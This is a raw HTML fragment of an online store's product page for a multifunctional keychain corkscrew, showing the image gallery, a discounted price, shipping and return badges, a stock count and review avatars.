  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18867268157629__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18867268157629__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-25492103758013"
              data-media-position="1"
              data-alt="Multifunctional Keychain Corkscrew"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-1
"
              >
                <img src="//smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=416" alt="Multifunctional Keychain Corkscrew" srcset="//smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=54 54w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=74 74w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=104 104w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=162 162w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=208 208w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=324 324w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-25492103790781"
              data-media-position="2"
              data-alt="Multifunctional Keychain Corkscrew"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-2
"
              >
                <img src="//smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=416" alt="Multifunctional Keychain Corkscrew" srcset="//smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=54 54w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=74 74w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=104 104w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=162 162w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=208 208w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=324 324w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-25492103823549"
              data-media-position="3"
              data-alt="Multifunctional Keychain Corkscrew"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-3
"
              >
                <img src="//smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=416" alt="Multifunctional Keychain Corkscrew" srcset="//smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=54 54w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=74 74w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=104 104w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=162 162w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=208 208w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=324 324w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-25492123582653"
              data-media-position="4"
              data-alt="Multifunctional Keychain Corkscrew"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-4
"
              >
                <img src="//smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=416" alt="Multifunctional Keychain Corkscrew" srcset="//smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=54 54w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=74 74w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=104 104w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=162 162w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=208 208w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=324 324w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-25492125057213"
              data-media-position="5"
              data-alt="Multifunctional Keychain Corkscrew"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-5
"
              >
                <img src="//smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=416" alt="Multifunctional Keychain Corkscrew" srcset="//smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=54 54w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=74 74w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=104 104w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=162 162w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=208 208w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=324 324w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-25492127285437"
              data-media-position="6"
              data-alt="Multifunctional Keychain Corkscrew"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-6
"
              >
                <img src="//smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=416" alt="Multifunctional Keychain Corkscrew" srcset="//smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=54 54w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=74 74w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=104 104w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=162 162w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=208 208w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=324 324w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-25492128170173"
              data-media-position="7"
              data-alt="Multifunctional Keychain Corkscrew"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-7
"
              >
                <img src="//smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=416" alt="Multifunctional Keychain Corkscrew" srcset="//smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=54 54w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=74 74w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=104 104w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=162 162w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=208 208w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=324 324w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18867268157629__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18867268157629__main"
        data-section="template--18867268157629__main"
        data-url="/products/multifunctional-keychain-corkscrew"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Multifunctional Keychain Corkscrew
                </h1>
                <a href="/products/multifunctional-keychain-corkscrew" class="product__title">
                  <h2 class="h1">
                    Multifunctional Keychain Corkscrew
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18867268157629__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        ₹ 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        ₹ 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            ₹ 899.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 66%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18867268157629__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42697341436093">
                  
<input type="hidden" name="product-id" value="7448258871485" /><input type="hidden" name="section-id" value="template--18867268157629__main" /></form></div>
            



<div
  class="product__text-container product__text-container-text_HBU6bd product__text-container--left product__text-container--vertical product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:1px;--border-color:rgba(0,0,0,0);--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#26b0b0;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  shopping_bag_speed
</span>
      
      <span>Cash on Delivery</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#26b0b0;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>
      
      <span>Get Free Shipping</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#26b0b0;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  select_check_box
</span>
      
      <span>7 Days Return Policy</span>
    </p>
  
</div>

<p
                class="product__inventory no-js-hidden"
                
                id="Inventory-template--18867268157629__main"
                role="status"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              ><svg width="15" height="15" aria-hidden="true">
                      <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(62,214,96, 0.3)"/>
                      <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(62,214,96)"/>
                    </svg>479 in stock</p>
              




<div
  class='review-avatars review-avatars-- review-avatars--right isolate flex-justify-center'
  style="
    --avatar-size:3.6rem;
    --avatar-offset:-1.0rem;
    --corner-radius:1.4rem;
    --icon-size:2.0rem;
    --star-color:#ffcc00;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
    <div class="review-avatars__avatars-container flex isolate">
      
        
        
          <div class="review-avatars__avatar review-avatars__avatar--verified media media--transparent">
            <img
              src="//smartmom.in/cdn/shop/files/indian-female-profile-image.png?v=1753866579"
              
                alt="indian female profile image"
              
              width="auto"
              height="auto"
              loading="lazy"
            >
            
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='#26b0b0' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>

          </div>
        
      
        
        
          <div class="review-avatars__avatar media media--transparent">
            <img
              src="//smartmom.in/cdn/shop/files/download.jpg?v=1753866639"
              
                role="presentation"
              
              width="auto"
              height="auto"
              loading="lazy"
            >
            
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='#26b0b0' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>

          </div>
        
      
        
        
          <div class="review-avatars__avatar review-avatars__avatar--verified media media--transparent">
            <img
              src="//smartmom.in/cdn/shop/files/indian-woman-portrait-temple_53876-71699.avif?v=1753866708"
              
                role="presentation"
              
              width="auto"
              height="auto"
              loading="lazy"
            >
            
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='#26b0b0' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>

          </div>
        
      
        
        
      
        
        
      
    </div>
  
  
    <div
      class="review-avatars__text review-avatars__text-1 review-avatars__text--stretch custom-bg custom-border-hex text-color isolate"
      style="
        --text-color:#121212;
        --bg-color:#b0f0f0;
        --border-thickness:0px;
        --border-color:#b0f0f0;
        --offset:-3.0rem;
        --padding-offset:3.0rem;
        --padding-y: 0.4rem;
        --padding-x: 1.6rem;
      "
    >
      
        <div class="font-size" style="--font-size: 1.1rem;">
          <strong>100+ orders</strong>
        </div>
      
      
        <div class="font-size" style="--font-size: 1.0rem;">
          in the last 24h
        </div>
      
    </div>
  
  
    <div
      class="review-avatars__text review-avatars__text--stretch custom-bg custom-border-hex text-color isolate"
      style="
        --text-color:#000000;
        --bg-color:#b0f0f0;
        --border-thickness:0px;
        --border-color:#b7b7b7;
        --offset:-1.4rem;
        --padding-offset:1.4rem;
        --padding-y: 0.4rem;
        --padding-x: 1.2rem;
      "
    >
      
        <div class="font-size" style="--font-size: 1.0rem;">
          
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>
 (4.6/5.0)
        </div>
      
      
        <div class="font-size" style="--font-size: 1.2rem;">
          Store Review
        </div>
      
    </div>
  
</div>
            
<noscript
  class="product-form__noscript-wrapper-template--18867268157629__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18867268157629__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18867268157629__main"
        class="select__select"
        form="product-form-template--18867268157629__main"
      ><option
            
              selected="selected"
            
            
            value="42697341436093"
          >Default Title - ₹ 299.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--18867268157629__main"
                    class="product-form__input product-form__quantity"
                    
